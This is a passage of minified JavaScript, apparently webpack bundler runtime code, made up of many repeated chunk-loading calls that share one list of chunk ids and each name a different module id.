0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(32403))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(36002))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(87845))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(82489))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(74503))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(74017))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(10496))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(8991))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(17120))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(89764))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(64803))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(44761))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(10890))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(37276))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(3189))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(25382))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(83205))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(86016))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(69122))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(54288))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(30763))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(60718))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(5010))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(43038))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(19491))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(3053))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(88757))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(41336))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(77884))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(95396))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(60164))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(26916))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(82895))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(85372))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(39994))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(26132))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(33222))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(7386))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(45518))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(33079))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(96774))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(68510))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(64758))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(46088))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(74968))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(67961))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(1683))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(51578))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(15240))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(75990))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(5761))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(47751))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(75498))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(42e3))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(39989))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(25576))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(2762))),e.O(void 0,[4842,6580,6566,4541,239,5653,3995,3577,3918,2265,2496,98,7687,1293,6315,4740,6947,3444,4820,8863,8872,6699,1870,9639,4265,9285,8631,623,6505,439,9228,1911,6188,4916,5590,2823,7318,9069,912,3597,2852,7246,2436,5322,418,997,7380,2814,9740,7391,1949,78,7308,2243,2518,8654,9205,4032,8032,8408,5547,888,150,3333,7604,551,7694,798,2588,2972,7434,8440,9634,6582,7444,8091,1684,9968,3364,5730,5255,6950,1414],(()=>e(59762))),e.O(void 